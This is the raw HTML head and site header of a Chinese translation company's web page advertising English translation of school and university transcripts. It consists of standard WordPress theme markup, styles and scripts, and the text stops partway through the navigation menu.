

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.evtrans.com/2020-6-11-1/
body_size: 17423
content:
<!DOCTYPE html>
<html lang="zh-Hans" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_5135 av-cookies-no-cookie-consent av-no-preview av-custom-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>成绩单英文翻译_寻找正规的成绩单翻译公司 －【亿维翻译】</title>
	<meta name="description" content="成绩单需要翻译时大多数情况是申请出国留学，申请的国外院校需要根据申请人在国内的成绩衡量学生在之前学习经历的表现，是留学申请中最为看中的内容之一。成绩单翻译的类型大概有：小学成绩单、初中成绩单、中专成绩单、高中成绩单、会考成绩单、专科成绩单、本科成绩单、研究生成绩单、博士成绩单等，既然这么多种类的成绩单，那么，成" />
	<link rel="canonical" href="https://www.evtrans.com/2020-6-11-1/" />
	<meta property="og:locale" content="zh_CN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="成绩单英文翻译_寻找正规的成绩单翻译公司 －【亿维翻译】" />
	<meta property="og:description" content="成绩单需要翻译时大多数情况是申请出国留学，申请的国外院校需要根据申请人在国内的成绩衡量学生在之前学习经历的表现，是留学申请中最为看中的内容之一。成绩单翻译的类型大概有：小学成绩单、初中成绩单、中专成绩单、高中成绩单、会考成绩单、专科成绩单、本科成绩单、研究生成绩单、博士成绩单等，既然这么多种类的成绩单，那么，成" />
	<meta property="og:url" content="https://www.evtrans.com/2020-6-11-1/" />
	<meta property="og:site_name" content="北京翻译公司｜专业同声传译｜英语翻译报价 －【亿维翻译】" />
	<meta property="article:published_time" content="2020-06-11T00:05:27+00:00" />
	<meta property="article:modified_time" content="2025-09-13T02:38:41+00:00" />
	<meta name="author" content="evtrans_editor" />
	<meta name="twitter:label1" content="作者" />
	<meta name="twitter:data1" content="evtrans_editor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.evtrans.com/2020-6-11-1/#article","isPartOf":{"@id":"https://www.evtrans.com/2020-6-11-1/"},"author":{"name":"evtrans_editor","@id":"https://www.evtrans.com/#/schema/person/216e657a705cf172995ba6fa8245a32c"},"headline":"成绩单英文翻译_寻找正规的成绩单翻译公司","datePublished":"2020-06-11T00:05:27+00:00","dateModified":"2025-09-13T02:38:41+00:00","mainEntityOfPage":{"@id":"https://www.evtrans.com/2020-6-11-1/"},"wordCount":9,"publisher":{"@id":"https://www.evtrans.com/#organization"},"articleSection":["新闻&amp;资源"],"inLanguage":"zh-Hans"},{"@type":"WebPage","@id":"https://www.evtrans.com/2020-6-11-1/","url":"https://www.evtrans.com/2020-6-11-1/","name":"成绩单英文翻译_寻找正规的成绩单翻译公司 －【亿维翻译】","isPartOf":{"@id":"https://www.evtrans.com/#website"},"datePublished":"2020-06-11T00:05:27+00:00","dateModified":"2025-09-13T02:38:41+00:00","description":"成绩单需要翻译时大多数情况是申请出国留学，申请的国外院校需要根据申请人在国内的成绩衡量学生在之前学习经历的表现，是留学申请中最为看中的内容之一。成绩单翻译的类型大概有：小学成绩单、初中成绩单、中专成绩单、高中成绩单、会考成绩单、专科成绩单、本科成绩单、研究生成绩单、博士成绩单等，既然这么多种类的成绩单，那么，成","breadcrumb":{"@id":"https://www.evtrans.com/2020-6-11-1/#breadcrumb"},"inLanguage":"zh-Hans","potentialAction":[{"@type":"ReadAction","target":["https://www.evtrans.com/2020-6-11-1/"]}]},{"@type":"BreadcrumbList","@id":"https://www.evtrans.com/2020-6-11-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首页","item":"https://www.evtrans.com/"},{"@type":"ListItem","position":2,"name":"成绩单英文翻译_寻找正规的成绩单翻译公司"}]},{"@type":"WebSite","@id":"https://www.evtrans.com/#website","url":"https://www.evtrans.com/","name":"北京翻译公司｜专业同声传译｜英语翻译报价 －【亿维翻译】","description":"外交部高翻领军的专业翻译公司","publisher":{"@id":"https://www.evtrans.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.evtrans.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-Hans"},{"@type":"Organization","@id":"https://www.evtrans.com/#organization","name":"亿维翻译","url":"https://www.evtrans.com/","logo":{"@type":"ImageObject","inLanguage":"zh-Hans","@id":"https://www.evtrans.com/#/schema/logo/image/","url":"https://www.evtrans.com/wp-content/uploads/2021/03/logo.jpg","contentUrl":"https://www.evtrans.com/wp-content/uploads/2021/03/logo.jpg","width":700,"height":700,"caption":"亿维翻译"},"image":{"@id":"https://www.evtrans.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.evtrans.com/#/schema/person/216e657a705cf172995ba6fa8245a32c","name":"evtrans_editor","url":"https://www.evtrans.com/author/evtrans_editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="北京翻译公司｜专业同声传译｜英语翻译报价 －【亿维翻译】 &raquo; Feed" href="https://www.evtrans.com/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='wp-block-library-css' href='https://www.evtrans.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.evtrans.com/wp-content/uploads/dynamic_avia/avia-merged-styles-9e8f478c887a507aa4c47404e9334d71---692f4823e8a94.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.evtrans.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.evtrans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.evtrans.com/wp-content/uploads/dynamic_avia/avia-head-scripts-70dbd37e800cc41ce852f3426f721cee---692f482410790.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.evtrans.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.evtrans.com/wp-json/wp/v2/posts/5135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.evtrans.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.evtrans.com/?p=5135' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.evtrans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.evtrans.com%2F2020-6-11-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.evtrans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.evtrans.com%2F2020-6-11-1%2F&#038;format=xml" />

<link rel="icon" href="https://www.evtrans.com/wp-content/uploads/2017/02/Favicon-80x80.png" type="image/png">
<!--[if lt IE 9]><script src="https://www.evtrans.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="北京翻译公司｜专业同声传译｜英语翻译报价 －【亿维翻译】 RSS2 Feed" href="https://www.evtrans.com/feed/" />
<link rel="pingback" href="https://www.evtrans.com/xmlrpc.php" />

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.evtrans.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://www.evtrans.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://www.evtrans.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://www.evtrans.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://www.evtrans.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://www.evtrans.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.evtrans.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://www.evtrans.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://www.evtrans.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://www.evtrans.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.evtrans.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://www.evtrans.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'wechat'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.evtrans.com/wp-content/uploads/avia_fonts/wechat/wechat.woff2') format('woff2'),
		url('https://www.evtrans.com/wp-content/uploads/avia_fonts/wechat/wechat.woff') format('woff'),
		url('https://www.evtrans.com/wp-content/uploads/avia_fonts/wechat/wechat.ttf') format('truetype'),
		url('https://www.evtrans.com/wp-content/uploads/avia_fonts/wechat/wechat.svg#wechat') format('svg'),
		url('https://www.evtrans.com/wp-content/uploads/avia_fonts/wechat/wechat.eot'),
		url('https://www.evtrans.com/wp-content/uploads/avia_fonts/wechat/wechat.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-wechat, body .avia-font-wechat, html body [data-av_iconfont='wechat']:before{ font-family: 'wechat'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 3.7.1
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:512-PU:88-PLA:3
WP:6.8.3
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - token has changed and not verified
PLAu:2
-->
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-5135 single-format-standard wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric open_sans  post-type-post category-xwzy avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_phone_active_left av_entry_id_5135'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_weibo av-social-link-weibo social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to Weibo" href='https://www.weibo.com/evtrans' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Weibo" desc="Link to Weibo" title='Link to Weibo'><span class='avia_hidden_link_text'>Link to Weibo</span></a></li><li class='social_bookmarks_wechat av-social-link-wechat social_icon_2 avia_social_iconfont'><a  aria-label="Link to Wechat" href='https://www.evtrans.com/wp-content/uploads/2015/09/wechat.png' data-av_icon='' data-av_iconfont='wechat' title="Link to Wechat" desc="Link to Wechat" title='Link to Wechat'><span class='avia_hidden_link_text'>Link to Wechat</span></a></li></ul><div class='phone-info '><div>北京翻译服务热线：010-64363677     13691178707</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.evtrans.com/' class='' aria-label='北京翻译公司｜专业同声传译｜英语翻译报价 －【亿维翻译】' ><img src="https://www.evtrans.com/wp-content/uploads/2015/05/EVTRANS-LOGO-300x138.jpg" height="100" width="300" alt='北京翻译公司｜专业同声传译｜英语翻译报价 －【亿维翻译】' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-2792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.evtrans.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">北京翻译公司首页</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-2793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://www.evtrans.com/gywm/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">关于我们</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>

